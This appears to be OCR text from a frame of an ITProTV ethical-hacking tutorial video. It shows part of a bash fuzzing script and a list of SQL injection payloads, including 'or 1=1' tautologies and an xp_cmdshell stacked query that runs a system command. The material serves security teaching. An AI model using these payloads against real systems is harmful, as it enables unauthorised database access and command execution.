 /root/ITProTV/YouTube/...
root@kali: ~/ITProTV/Y...
01:32 PM
root@kali: ~/ITProTV/YouTube/Intruder
root@kali: ~/ITProTV/YouTube/Intruder 108x13
then
echo "Possible Match! $line" # Print matches
continue
fi
# Mechanism for feeding file contents to loop line-by-line
done < $fuzz
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder#
root@kali:~/ITProTV/YouTube/Intruder# mousepad intruder.sh
root@kali: ~/ITProTV/YouTube/Intruder 102x12
23 OR 1=1
'; exec master..xp_cmdshell 'ping 172.10.1.255'--
'
'%20or%20''='
'%20or%20'x'='x
%20or%20x=x
')%20or%20('x'='x
0 or 1=1
' or 0=0 --
" or 0=0 --
or 0=0 --
root@kali:~/ITProTV/YouTube/Intruder#
IT
ITPRO.TV
IT
Using programming as an Ethical Hacker
Getting Started in Cybersecurity